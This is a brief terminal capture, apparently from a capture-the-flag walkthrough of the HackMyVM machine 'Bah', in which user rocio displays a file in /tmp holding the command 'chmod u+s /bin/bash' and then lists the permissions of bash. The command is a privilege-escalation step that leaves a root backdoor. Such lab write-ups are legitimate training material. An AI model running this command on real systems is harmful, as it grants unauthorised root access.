 Shell In A Box
party.bah.hmv
bah login:
rocio@bah:/tmp$ cat dev
chmod u+s /bin/bash
rocio@bah:/tmp$ ls -la /bin/bash
-rwxrwxr-x 1 root root 1234376 Aug  4  2021 /bin/bash
rocio@bah:/tmp$